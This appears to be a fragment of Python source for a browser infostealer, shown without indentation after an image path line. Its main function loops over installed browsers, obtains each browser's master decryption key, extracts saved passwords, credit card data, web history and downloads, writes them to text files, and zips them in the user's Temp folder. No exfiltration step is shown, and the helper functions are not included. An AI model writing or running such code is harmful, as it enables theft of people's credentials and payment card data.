 def mainpass():
# Get the list of installed browsers
available_browsers = installed_browsers()
for browser in available_browsers:
browser_path = browsers[browser]
master_key = get_master_key(browser_path)
# Get data for the current browser
login_data = get_login_data(browser_path, "Default", master_key)
credit_cards_data = get_credit_cards(browser_path, "Default", master_key)
web_history_data = get_web_history(browser_path, "Default")
downloads_data = get_downloads(browser_path, "Default")
# Save the data to .txt files
save_results(browser, 'Saved_Passwords', login_data)
save_results(browser, 'Saved_Credit_Cards', credit_cards_data)
save_results(browser, 'Browser_History', web_history_data)
save_results(browser, 'Download_History', downloads_data)
# Zip the files
zip_path = user + '\\AppData\\Local\\Temp\\Browser.zip'
shutil.make_archive(user + '\\AppData\\Local\\Temp\\Browser', 'zip', user + '\\AppData\\Local\\Temp\\Browser')